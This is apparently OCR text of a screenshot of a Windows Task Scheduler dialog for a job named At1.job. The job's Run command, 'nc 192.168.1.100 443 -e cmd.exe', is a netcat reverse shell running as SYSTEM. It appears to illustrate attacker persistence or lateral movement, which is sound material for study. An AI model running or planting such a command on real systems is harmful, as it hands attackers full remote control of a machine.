 At1
Task Schedule Settings Security
C:\WINDOWS\Tasks\At1.job
Run: nc 192.168.1.100 443 -e cmd.exe
Start in:
Comments: Created by NetScheduleJobAdd.
Run as: NT AUTHORITY\SYSTEM
Run only if logged on
Enabled (scheduled task runs at specified time)
OK Cancel Apply